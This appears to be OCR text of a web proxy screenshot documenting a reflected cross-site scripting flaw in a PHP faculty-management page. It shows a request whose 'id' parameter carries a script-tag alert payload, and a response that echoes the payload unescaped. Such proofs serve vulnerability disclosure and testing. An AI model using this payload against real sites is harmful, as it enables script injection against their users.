 Request
Pretty Raw Hex
\n
1 GET /cmsa/view_each_faculty.php?id=
1'"()%26%25<zzz><ScRiPt%20>alert(9900)</ScRiPt> HTTP/1.1
2 Host: 192.168.30.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Referer: http://192.168.30.1/cmsa/admin_dashboard.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=isg5f6hegbhvbj4p6kbiu51g90
10 Connection: close
11
12
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
142 <button class="logout-button" onclick="
location.href='logout.php'">
Logout
</button>
143
144 </div>
145
146
147
148 </body>
149 </html>
1'"()&%<zzz>
<ScRiPt >
alert(9900)
</ScRiPt>
User not found.
150 <link rel="stylesheet" href="style.css">
151 <script src="
https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/
dist/js/bootstrap.bundle.min.js" integrity="
sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55N
DzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="
anonymous">
</script>
152
153 <footer>
154 <div class="footer">
155 <p>
alert(9900)
1 match
5,867 bytes | 66 m